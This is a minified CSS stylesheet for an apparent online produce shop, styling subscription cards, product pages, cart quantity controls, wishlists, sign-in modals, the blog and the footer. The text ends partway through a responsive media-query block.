.delivery-pref .nav-pills>li.active>a,.delivery-pref .nav-pills>li.active>a:focus,.delivery-pref .nav-pills>li.active>a:hover{color:#fff;background-color:#62994f}
.delivery-pref .tab-content p{margin:0!important;padding:0!important}
.delivery-pref .card{transition:all .04s ease-in-out}
.delivery-pref .card:hover{transform:scale(1.03)}

.card{position:relative;margin-bottom:20px}
.card .label{position:absolute;top:-25px;right:-14px;z-index:1;color:#fff}
.card .label-discount{background:#ff8e0a;display:inline;padding:13px 13px;font-size:11px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:30px;border:3px solid #fff}
.delivery-pref .card .price strong{font-size:28px}
.delivery-pref .card .price span{color:#c7c7c7;font-size:12px;text-transform:uppercase}
.delivery-pref .card .card-list{list-style:none;padding:0;text-align:left;font-size:11px}
.delivery-pref .card .card-list li a{color:black}
.delivery-pref .card .btn_subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 15px;width:100%;opacity:1;margin-bottom:5px;border:0}
.delivery-pref .card .btn_subscribe:hover{opacity:.8}
.delivery-pref .card .subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 25px;width:100%;opacity:.5;margin-bottom:5px;border:0}
.delivery-pref .card .subscribe:hover{-webkit-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);-moz-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54)}
.del-pref1 p,.del-pref1 h4{text-align:justify}
.faq .accordion{background-color:#fff;cursor:pointer;padding:18px;width:100%;border:1px solid #dadada;border-radius:35px;text-align:left;outline:0;font-size:15px;font-weight:400;transition:.4s;margin:10px 0}
.faq .active,.accordion:hover{background-color:#fff}
.faq .active,.accordion:active{margin:10px 0 0 0!important;border-radius:30px 30px 0 0!important}
.faq .accordion:after{content:'\02C5';color:#777;font-weight:bold;float:right;margin-left:5px}
.faq .active:after{content:"\02C4"}
.faq .panel{padding:0 20px;background-color:white;max-height:0;overflow:hidden;transition:max-height .2s ease-out;border-radius:0 0 30px 30px!important}
.faq .panel{border:0;margin:0;background-color:green;opacity:.5}
.faq .panel p{font-size:15px;color:#ffff;padding:10px 5px}
.probox .pquantity11 input{width:35px!important}
.small1{color:#05c405}
.mini1{color:#62994f}
.basic1{color:#ad9528}
.large1{color:#80b125}
.delivery-pref .card .small h2{background:#05c405;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:20px}
.delivery-pref .card .mini h2{background:#62994f;margin:0;color:#fff;padding:10px;text-transform:uppercase;font-size:23px}
.delivery-pref .card .basic h2{background:#ad9528;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.delivery-pref .card .large h2{background:#80b125;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.probox .dropdown button span.caret{position:absolute;width:32px;height:32px;background:#eaeaea;top:0;right:0;border-radius:0 5px 5px 0;border:0;text-align:center;line-height:32px}
.probox .dropdown-menu{margin:0;width:100%;border:1px solid #eaeaea;border-top:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0 0 5px 5px}
.probox .dropdown-menu li a{padding:7px;font-size:12px}
.probox .dropdown-menu li a span{float:right}
.probox .pquantity1 label{background:#eaeaea;width:42px;display:block;float:left;margin:0;line-height:33px;font-weight:400;font-size:12px;padding:0 10px}
.probox .pquantity1 input{border:1px solid #eaeaea;line-height:31px;padding:0;outline:0;text-align:center}
.probox .btn-number{padding:6px 4px!important}
.probox .pquantity1 input[type=number]::-webkit-inner-spin-button,.probox .pquantity1 input[type=number]::-webkit-outer-spin-button{opacity:1}
.probox .pquantity2{text-align:right}
.probox .pquantity2 button{background:#ff8e0a;font-size:12px;text-align:center;color:#fff;text-transform:uppercase;font-weight:500;border-radius:5px;border:4px solid #ff8e0a;outline:0;line-height:22px;padding:0 0 0 5px}
.probox .pquantity2 button i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px;height:25px;vertical-align:middle}
.pagination{width:100%;text-align:center;margin:20px 0 0 0!important}
.pagination li{display:inline-block!important;margin:0 2px}
.pagination li a{color:#666!important;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pagination li.active a,.pagination li a:hover{color:#fff!important;background:#62994f!important;border-color:#62994f!important}
.pagination>.active>span{background:#62994f!important;border-color:#62994f!important}
.diary{padding:0}
.dibox{overflow:hidden;padding:0!important}
.dibox img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.dibox:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.dibox p{position:absolute;bottom:0;left:0;margin:0;background:rgb(0 0 0 / .6);width:100%;padding:10px 15px;font-weight:500;font-size:15px;color:#fff}
.dibox1 p{font-size:20px}
.offer{padding:0 0 40px 0}
.offer img{width:100%}
.offbox{border:1px solid #ccc;background:#fff}
.offertext{position:absolute;top:0;left:0;width:100%;padding:23px}
.offertext ul{margin:0;padding:0;text-align:center}
.offertext ul li{margin:0;padding:0 50px;list-style:none;display:inline-block;vertical-align:middle}
.offertext h4{font-family:'Oswald',sans-serif;font-size:35px;line-height:40px;text-transform:uppercase;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600;text-align:left}
.offertext2{padding:45px!important}
.offer2 img{width:100%;padding:15px}
.offertext2 h3{font-size:42px;line-height:47px;text-transform:uppercase;margin:0;padding:0 0 15px 0;color:#333;font-weight:600;text-align:left}
.offertext img{width:60px}
.recently{padding:0 0 40px 0}
.recently .probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.recently .probox img{width:15px!important}
.recently .probox .proimg img{width:100%!important}
.recently .probox .pname,.recently .probox .pprice{width:100%;float:none;display:block;text-align:left}
.recently .owl-dots,.blogs .owl-dots{display:none}
.recently .owl-nav,.blogs .owl-nav{margin:0;width:100%;position:absolute;top:-70px}
.recently .owl-carousel .owl-nav button.owl-next,.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-prev{position:absolute;width:25px;background:0;font-size:35px;line-height:30px;padding:0!important;outline:0;opacity:.6}
.recently .owl-carousel .owl-nav button.owl-next:hover,.recently .owl-carousel .owl-nav button.owl-prev:hover,.blogs .owl-carousel .owl-nav button.owl-next:hover,.blogs .owl-carousel .owl-nav button.owl-prev:hover{opacity:1}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:0}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:auto;right:33px}
.husbandry{padding:0 0 40px 0}
.husbandryin{background:#fff;border:2px solid #ccc}
.husimg{padding:0!important}
.husimg img{width:100%}
.hustxt{padding:23px!important;top:200px;left:35%;}
.hustxt p{text-align:left;margin:0;padding:0}
.hustxt p strong{color:#62994f}
.hustxt .btn1{line-height:35px;background:#62994f;text-transform:none;margin:20px auto 0 auto;}
.hustxt .btn1:hover,.hustxt .btn1:focus{background:#ff8e0a;color:#ffff}
.mb-10{margin-bottom:10px}
.farmer{padding:40px 0;background:#e2e2e2}
.farmerbox{padding:0!important}
.farmerbox img{width:100%}
.farmerbox .farmertext{position:absolute;right:20px;bottom:20px;z-index:1;background:#fff;padding:20px;border-radius:15px;width:50%}
.farmerbox .farmertext p{text-align:center;padding:0 0 15px 0;margin:0}
.farmerbox .farmertext .btn1{width:100%;background:#62994f}
.farmerbox .farmertext .btn1:hover,.farmerbox .farmertext .btn1:focus{background:#ff8e0a;color:#ffff}
.blogs{padding:40px 0}
.blogimg{padding:0!important}
.blogimg img{width:100%}
.blogimg1 img{width:80%;height:130px!important}
.blogtext{padding:0 15px 0 30px!important}
.blogtext h6{font-size:11px;text-align:left;font-weight:600;line-height:15px;margin:0;padding:0;color:#555}
.blogtext1 h6{text-align:right!important}
.blogtext h4{font-size:16px;text-align:left;font-weight:700;line-height:22px;margin:0;padding:8px 0;color:#333}
.blogtext p{padding:0;margin:0;text-align:left}
.search_panel{position:fixed;background-color:#fff;width:50%;height:100vh;right:0;top:0;z-index:999;overflow-y:auto}
footer{background:#232323;padding:40px 0 0 0}
.come-foot{padding:20px 0 0 0!important}
.foot-bord{border:1px solid #635c5c;padding:20px;border-radius:11px}
.fbox ul{margin:0;padding:0}
.fbox ul li{display:block;margin:0;padding:0 0 5px 0;list-style:none}
.fbox ul li a{text-align:left;padding:0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox ul li a:hover,.fbox ul li a:focus{color:#fff}
.fbox{padding:0!important}
.fboxa{padding:0 0 0 40px!important}
.fbox h4,.fbox2 h4{font-size:13px;text-align:left;font-weight:500;line-height:17px;margin:0;padding:0 0 7px 0;color:#fff}
.fbox-2{margin-top:25px}
.fbox-2 h4,.m-top h4{font-size:16px}
.fbox p,.fbox p a,.fbox2 p{text-align:left;padding:0 0 8px 0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox .fpa{font-size:10px;white-space:nowrap}
.fbox p svg{margin:0 2px 0 0}
.fbox p a:hover,.fbox p a:focus{color:#fff}
.fbox2 form{position:relative}
.fbox2 input{width:100%;font-size:12px;line-height:25px;padding:5px 50px 5px 10px;border-radius:25px;border:0;outline:0;color:#333;background:#fff}
.fbox2 input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#ff8e0a url(../images/plane.png) no-repeat;background-size:18px;background-position:center center}
.bg_white{background:#fff}
.social{padding:0;margin:15px 0 0 0}
.social ul{margin:0;padding:0;text-align:left}
.social li{width:auto;list-style:none;margin:0;border:0;padding:0;display:inline-block;text-align:left}
.social li a{display:block;color:#9c9c9c;font-size:13px;margin:0 11px 0 0;padding:0;line-height:20px;text-align:left;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.social li a:hover{color:#fff;transform: scale(1.05);}
#career_form .readmore{background-color:#62994f;color:#fff;width:25%}
#career_form .readmore:hover{opacity:.8;color:#000}
.fbox3{text-align:center}
.fbox3 h4{font-size:23px;text-align:center;font-weight:500;line-height:22px;margin:0;padding:0 0 20px 0;color:#fff}
.fbox3 ul{margin:0;text-align:center;background:#6a6a6a;display:inline-block;padding:5px 5px 1px 5px;border-radius:10px}
.fbox3 ul li{width:110px;display:inline-block;margin:0 2px}
.fbox3 ul li img{width:100%;border-radius:8px}
.fcopy{padding:10px 15px;background:#1a1a1a;margin:30px 0 0 0}
.fcopyleft p{padding:0;margin:0;line-height:30px;font-size:11px;color:#666}
.fcopyright img{width:55%;float:right;margin:7px 0}
.to-top{position:fixed;z-index:8;bottom:15px;right:15px;display:none}
.to-top a.back-to-top{display:block;text-align:center;color:#fff;font-size:13px;width:30px;height:30px;line-height:28px;background:#62994f;opacity:.5;border-radius:25px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.to-top a.back-to-top:hover{opacity:1;color:#fff}
.innerbanner img{width:100%}
.productlisting{padding:20px 0}
.brdin{padding:0 0 25px 0;margin:0;position:relative;text-align:center}
.brdin .title,.product-viewR .title{color:#333;text-transform:none;font-size:20px}
.brdin .breadcrumb{background:none!important;text-align:left;display:block;margin:0!important;padding:0 0 5px 0!important;border:0}
.brdin .breadcrumb li a{font-size:11px;line-height:24px;padding:7px 0;text-align:right;font-weight:400;color:#666;letter-spacing:.8px}
.brdin .breadcrumb li:last-child a{color:#62994f}
.productlistleft{padding:0 30px 0 0!important}
.productlistleftin{padding:0 15px;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.productlistleft .panel-group{margin:0}
.productlistleft .panel-default>.panel-heading{color:#333;background:0;border:0;padding:0;border-radius:0}
.productlistleft .panel-default h3{padding:0;margin:0;font-size:13px;font-weight:600}
.productlistleft .panel-collapse{padding:12px 0 0 23px}
.productlistleft .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{color:#333;position:relative;padding:0 0 0 25px}
.productlistleft1 .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{background-color:none!important}
.productlistleft1 .panel-default>.panel-heading a img{position:absolute;width:15px;line-height:24px;font-size:15px;color:#333;top:-1px;left:0;display:block;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
.productlistleft1 .panel-default>.panel-heading a.collapsed img{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}
.productlistleft .panel{margin-bottom:0!important;border-radius:0!important;padding:15px 0;border:0;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:none;box-shadow:none}
.productlistleft .panel+.panel{margin-top:0!important}
.delivery-txt{margin:0!important;padding:0;font-size:11px;line-height:14px;color:#000;font-weight:600}
.productlistright{padding:0!important}
.filterul ul{margin:0;padding:0}
.filterul ul li{margin:0;padding:0 0 5px 0;list-style:none;display:block}
.filterul ul a{text-align:left;padding:0;margin:0;color:#666;line-height:20px;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.filterul ul a:hover,.filterul ul a:focus{color:#62994f}
.refineul ul{margin:0;padding:0}
.refineul ul li{list-style:none;text-align:left;padding:5px 10px;margin:0 3px 7px 0;color:#666;border-radius:25px;border:1px solid #666;display:inline-block;line-height:15px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.refineul ul li:hover{border-color:#ff8e0a;color:#ff8e0a}
.refineul ul li span{margin:0 0 0 10px;cursor:pointer}
.filtercheck label{text-align:left;padding:0 0 8px 0;margin:0;color:#666;font-weight:400;line-height:20px;font-size:12px;display:block}
.card .border-lg{border-right:1px solid #eee}
.filtercheck input[type=checkbox]{margin:0 5px 0 0;vertical-align:-2px}
.filtercheck input[type=checkbox]:checked{-webkit-filter:hue-rotate(234deg);-moz-filter:hue-rotate(234deg);-o-filter:hue-rotate(234deg);filter:hue-rotate(234deg)}
.filterchecksearch{position:relative;margin:0 0 15px 0}
.filterchecksearch input{width:100%;height:28px;font-size:11px;border-radius:5px}
.filterchecksearch input[type=submit]{background:#868686 url(../images/search.png) no-repeat;background-size:22px;background-position:center center;height:28px;width:28px;border-radius:0 5px 5px 0}
.modal-content .nav-tabs{border:none!important}
.producttab .nav{text-align:left!important}
.nav{text-align:center}
.modal-content .nav-tabs>li.active>a,.modal-content .nav-tabs>li.active>a:focus,.modal-content .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid white!important;border-bottom-color:#62994f!important}
.modal-header{border-bottom:none!important}
.btn:active:focus,.btn:focus{outline:0!important;outline-offset:0!important}
.bigBtn[type="button"]:active,.bigBtn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.add_cart[type="button"]:focus,.add_cart[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
.btn_review_confirm_detail[type="button"]:focus,.btn_review_confirm_detail[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
#myModal{transform:translate(0%,20%)}
#myModal .modal-title{margin:10px 0 10px 0;line-height:1.42857143}
#myModal2{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal3{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#sign-in-form{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal .btn11{background:#62994f;color:white;letter-spacing:1px;border-radius:25px;text-align:center;line-height:27px;cursor:pointer}
#myModal .signin-header-shifter.active{border-bottom-color:#62994f}
#myModal .signin-header-shifter{padding:9px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:white;font-size:15px;cursor:pointer}
#myModal .btn{margin-bottom:10px}
#myModal .input{padding:6px 12px;box-sizing:border-box;font-size:13px;border-radius:3px;border:1px solid rgba(112,112,112,0.45)}
#myModal .input.w-full{width:100%}
.modal-body{padding-left:40px!important;padding-right:40px!important}
.modal-content{width:100%;max-width:660px}
input[type=tel]:focus{outline:-webkit-focus-ring-color auto 0;box-shadow:0 0 4px 0 #62994f}
.resend-otp{padding-top:12px;padding-bottom:12px}
.resend-otp a{color:#62994f;font-size:12px}
.confirm-btn{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important;padding:6px 32px!important}
.sign-in-form .btn-continue{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important}
.back-arrow1{padding-bottom:12px;font-size:10px}
.back-arrow1 .back-arrow{color:#62994f;box-sizing:border-box;border-radius:50%;cursor:pointer;width:5%;height:2em!important;box-shadow:0 3px 5px 1px rgba(165,140,140,0.16);background-color:#f6f7f8;border-color:#62994f}
.login-otp-edit{font-weight:500px}
.text-small{font-size:12px}
#myModal .nav-tabs>li>a{font-weight:600;color:#62994f}
#myModal .nav-tabs>li>a:hover{color:white;background:#62994f}
#myModal2 .nav-tabs>li{float:none!important;font-weight:600}
#myModal3 .nav-tabs>li{float:none!important;font-weight:600}
#myModal2 .nav-tabs>li>a{color:#62994f}
#myModal3 .nav-tabs>li>a{color:#62994f}
#sign-in-form .modal-title{margin:5px auto}
#sign-in-form .modal-title-content{font-size:12px}
.grey{color:gray}
.edit-link{color:#62994f;font-size:13px}
.mr-v-5{padding-top:12px;padding-bottom:12px}
.digit-group input{width:26px;height:32px;border:1px solid grey;border-radius:23px;line-height:1;text-align:center;font-size:20px;background:white;font-family:'Raleway',sans-serif;font-weight:200;color:#000;margin:0 2px}
.splitter{padding:0 5px;color:grey;font-size:24px}
.mr-v-10{margin-top:10px;margin-bottom:10px}
.product-viewL{padding:0 30px 0 0!important}
.product-viewL #carousel{border:1px solid #e8e8e8;margin:0 0 10px 0}
.product-viewL #thumbcarousel{margin:0;padding:0}
.product-viewL #thumbcarousel .item{text-align:center}
.product-viewL #thumbcarousel .item .thumb{width:16.66%;margin:0;display:block;float:left;vertical-align:middle;cursor:pointer}
.product-viewL #thumbcarousel .item .thumb img{width:100%;height:50px;border:1px solid #e8e8e8;border-left:none}
.product-viewL #thumbcarousel .item .thumb:hover{border-color:#1089c0}
.product-viewL .item img{width:100%;height:auto}
.product-viewL .carousel-control{color:#0284b8;text-align:center;text-shadow:none;font-size:30px;width:30px;height:30px;line-height:20px;top:23%}
.product-viewL .carousel-control:hover,.product-viewL .carousel-control:focus,.product-viewL .carousel-control:active{color:#333}
.product-viewL .carousel-caption,.product-viewL .carousel-control .fa{font:normal normal normal 30px/26px FontAwesome}
.product-viewL .carousel-control{background-color:rgba(0,0,0,0);bottom:auto;font-size:20px;left:0;position:absolute;top:0;width:auto}
.product-viewL .carousel-control.right,.product-viewL .carousel-control.left{background-color:#d8d8d8;background-image:none;width:20px;height:100%;display:block}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:100% 0}
.product-viewL .carousel-control.left{left:0}
.product-viewL .carousel-control.right{left:auto;right:0}
.product-viewL .tiles{position:relative;width:100%;z-index:9;cursor:crosshair}
.product-viewL .tiles .tile1{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;overflow:hidden}
.product-viewL .tiles .tile2{position:relative;width:100%;height:auto;z-index:-1}
.product-viewL .photo{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:contain;transition:transform .5s ease-out}
.product-viewR{padding:0!important}
.product-viewR h5{margin:0;padding:0 0 10px 0;font-size:12px;color:#666}
.product-viewR .pvrating svg{color:#ffd60a}
.product-viewR .pvrating svg.sfade{color:#989898}
.product-viewR .pvcode{float:right}
.product-viewR .title{padding:0;text-align:left}
.product-viewR .instock{margin:0;padding:10px 0;color:#4caf50;font-weight:700;font-size:12px}
.product-viewR p{padding:0 0 5px 0;text-align:left;margin:0}
.product-viewR .pbuy{margin:15px 0;padding:20px 0 20px 20px;box-shadow:0 0 15px 0 rgba(0,0,0,0.01);background:#fff;border-radius:15px;display:inline-block}
.product-viewR .pbuy ul{margin:0;padding:0}
.product-viewR .pbuy li{margin:0;padding:0 25px 0 0;list-style:none;display:inline-block;font-size:22px;font-weight:700;line-height:40px;vertical-align:middle}
.product-viewR .pbuy li a{color:#c7c7c7;line-height:30px;border:1px solid #c7c7c7;border-radius:6px;padding:1px 5px}
.product-viewR .pbuy li a svg{vertical-align:middle}
.product-viewR .pbuy li .btn2{color:#fff;line-height:40px}
.product-viewR .pbuy p{padding:10px 0 0 0;font-weight:500}
.product-viewR .pbuy .product-strike{text-decoration:line-through}
.product-viewR .ptext1{width:23%;float:left}
.product-viewR .ptext2{width:77%;float:left}
.producttab{margin:30px 0 0 0}
.producttab .nav-tabs{border-bottom:4px solid #62994f}
.producttab .nav-tabs>li{margin:0;float:none;display:inline-block}
.producttab .nav-tabs>li>a{background:0;border:0;font-size:13px;font-weight:600;color:#333;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.producttab .nav-tabs>li.active>a,.producttab .nav-tabs>li.active>a:focus,.producttab .nav-tabs>li.active>a:hover,.producttab .nav-tabs>li>a:hover{background:#62994f;color:#fff;border:0}
.producttab .tab-content{padding:15px 0 0 0}
.producttab .tab-content h4{font-size:14px;text-align:left;font-weight:600;line-height:24px;margin:0;padding:0 0 5px 0;color:#333}
.producttab .tab-content p{margin:0;padding:0 0 5px 0}
.panel-heading h3 a{display:inline-block;-webkit-transition:all .2s ease-out}
.panel-heading h3 a:hover{-webkit-transform:scale(1.02);color:#62994f!important;cursor:pointer}
.panel-heading h3:active{background:none!important}
.panel-heading .signout a:hover{color:red!important}
.productlistleft .panel-default h3{background:white}
.small-dashboard{margin:0 0 20px 0;position:relative}
.small-dashboard h3{color:#62994f;padding:5px 3px;margin:0;font-size:14px}
.small-dashboard1:hover,.small-dashboard1 .active{box-shadow:2px 1px 12px 0 rgba(48,50,50,0.45)}
.small-dashboard1{background:#fff;padding:5px 0;margin:5px 0;border:1px solid #62994f}
.small-dashboard1 h3 a{color:#000}
.dashboardleft hr{border:0;border-top:1px dashed #62994f;margin-block-end:0}
.my-order{background:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.my-order .proimg{margin:0 -15px;position:relative;overflow:hidden}
.my-order p{margin:0}
.my-order img{max-height:135px!important;border-radius:65px!important}
.related-pro{min-height:378px!important}
.whish-list-card{background:#fff}
.whish-list-card{min-height:522px!important}
.whish-list-card:hover{box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.whish-list-card .proimg{margin:0 -15px;position:relative;overflow:hidden}
.whish-list-card img{width: 18px;padding: 3px;background: #fff;border-radius: 3px;}
.whish-list-card .proimg .wish-list-close{position:absolute;right:6px;top:5px}
.whish-list-card .proimg .wish-list-date{left:0;background-color:#62994f;padding:5px;bottom:0;color:#fff}
.wish-list-date label{margin-bottom:0}
.add-cart-btn{background-color:#ff8e0a;padding:8px;border-radius:5px;line-height:30px}
.add-cart-btn:hover{background:#95b789;color:#ffff}
.disable_btn{background:#b7b5b3!important;border-color:#b7b5b3!important;cursor:no-drop!important}
.recent-height{min-height:430px}
.swal2-close{font-size:25px!important}
.no-image{width:100%}
span.offer_text::before{content:"("}
span.offer_text::after{content:")"}
#overlay1{background:#1d1c1c;color:#666;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%;opacity:.80}
.spinner{margin:0 auto;height:64px;width:64px;animation:rotate 1s infinite linear;border:.5em dotted #62994f;border-right-color:transparent;border-radius:50%;transform:translate(0,40%)}
@keyframes rotate{0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}.dashboard-wallet{height:60px}
.qty .count{color:#000;display:inline-block;vertical-align:top;font-size:12px;line-height:25px!important;padding:0 2px;min-width:33px;text-align:center}
.qty .count_2{height:33px}
.qty .count_11{width:50px;margin:0 4px}
.qty .bg-dark{margin:4px 0}
.qty .plus{cursor:pointer;display:inline-block;vertical-align:top;padding:2px;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;background-color:#fff;border:1px solid #eaeaea}
.qty .minus{cursor:pointer;display:inline-block;vertical-align:top;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;border:1px solid #eaeaea;background-clip:padding-box;background-color:#fff}
.qty .minus:hover,.qty .plus:hover{background-color:#62994f!important;color:#fff;border:0}
.qty span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
.qty input{border:0;width:2%}
.qty input::-webkit-outer-spin-button,.qty input::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important}
.qty input:disabled{background-color:white}
.qnty .minus_2,.qnty .plus_2{width:35px;height:35px;font:30px/1 Arial,sans-serif}
input[type=number]{-moz-appearance:textfield!important}
.cart_btn_panel span svg{background:#fff!important;color:#ff8e0a!important;padding:5px!important;margin:0 0 0!important;border-radius:3px!important;width:25px!important;height:25px!important;vertical-align:middle!important}
.wallet_btn{margin:5px 0}
.search_panel .btn_checkout{background:#ff8e0a;color:#fff}
.subscription_btn{text-align:center!important;margin:6px 5px 5px 13px!important;color:#000;border-radius:25px;border:1px solid #62994f!important}
.subscription_btn:hover{background:#ff8e0a!important;color:#fff!important;border:1px solid rgb(0 0 0 / 8%)!important}
.dash_wallet{position:relative;top:50px;left:20px;font-size:30px}
.whish-list-card .count_wishlst{border:1px solid #ddd!important}
.fa-times{transition:transform .25s,opacity .25s;opacity:.7;cursor:pointer}
.fa-times:hover{opacity:1;transform:rotate(90deg)}
.product_container .add_cart>img{animation-duration:.2s;animation-iteration-count:infinite;animation-timing-function:ease-in}
.product_container .add_cart:active>img{-webkit-animation-name:spaceboots;-webkit-animation-duration:1s;-webkit-transform-origin:50% 50%;-webkit-animation-iteration-count:initial;-webkit-animation-timing-function:linear}
@-webkit-keyframes spaceboots{0%{-webkit-transform:translate(2px,1px) rotate(0deg)}
10%{-webkit-transform:translate(-1px,-2px) rotate(-1deg)}
20%{-webkit-transform:translate(-3px,0px) rotate(1deg)}
30%{-webkit-transform:translate(0px,2px) rotate(0deg)}
40%{-webkit-transform:translate(1px,-1px) rotate(1deg)}
50%{-webkit-transform:translate(-1px,2px) rotate(-1deg)}
60%{-webkit-transform:translate(-3px,1px) rotate(0deg)}
70%{-webkit-transform:translate(2px,1px) rotate(-1deg)}
80%{-webkit-transform:translate(-1px,-1px) rotate(1deg)}
90%{-webkit-transform:translate(2px,2px) rotate(0deg)}
100%{-webkit-transform:translate(1px,-2px) rotate(-1deg)}
}
.blogs .blog_read_more {background: #62994f;color: #fff;}
.topright img{transition:transform .2s}
.topright img:hover{transform:scale(1.1)}
.column_width2{width:35%}
.no-package{text-align:right}
#exampleModalLong .modal-dialog{transform:translate(0,50%)}
.blogtext .btn_read_more{color:#fff;background:#62994f;}
.blogtext .btn_read_more:hover{color:#fff;background:#ff8e0a;}
@media only screen and (max-width:990px){.qty_attribute{width:80%}
#recently_viewed .probox1{height:430px!important}
}@media only screen and (max-width:1200px){.feabox p span{font-size:10px}
.probox .pquantity2 button svg{margin:0}
.probox .pquantity2 button{padding:0 0 0 10px}
.probox1{height:470px!important}
#careers_gender{width:385px}
.logo img{width:250px}
.menutext .dropdown button{font-size:9px;padding:8px 0;line-height:12px}
.menutext .dropdown button img{height:15px;margin:3px 9px 0 0}
.slidetext h2{font-size:35px;line-height:37px}
.slidetext h3{font-size:20px;line-height:28px;padding:0 0 12px 0}
.slidetext p{padding:15px 0}
.promain{margin:0 -10px}
.propdd{padding:10px!important}
.hustxt{padding:15px!important}
.blogtext{padding:0 0 0 20px!important}
.blogtext h4{font-size:14px;line-height:21px;padding:5px 0}
.fbox2,.fbox3{padding:25px 0 0 0!important}
.fcopyright{padding:0 40px 0 0!important}
.productlistleft{padding:0 15px 0 0!important}
.offertext{padding:17px}
.offertext h4{font-size:27px;line-height:30px}
.offertext2{padding:30px!important}
.offertext2 h3{font-size:35px;line-height:42px}
}@media only screen and (min-width:992px){.blogs .blog_read_more{margin-top:50px}
#overlay1{padding-top:20%}
.whish-list-card{min-height:475px!important}
.package-padding{padding:0 6px!important}
.image-size{max-height:189px}
.image-size1{min-height:380px}
}@media only screen and (max-width:1199px){#recently_viewed .probox1{height:420px!important}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
}@media only screen and (max-width:992px){.no-package{text-align:justify}
.probox .pquantity11 input{width:35px!important}
.txt-left{text-align:left}
.dash_wallet{top:0;left:0;text-align:center}
.search_panel{width:65%}
#overlay1{padding-top:50%}
.probox-min-height{min-height:420px!important}
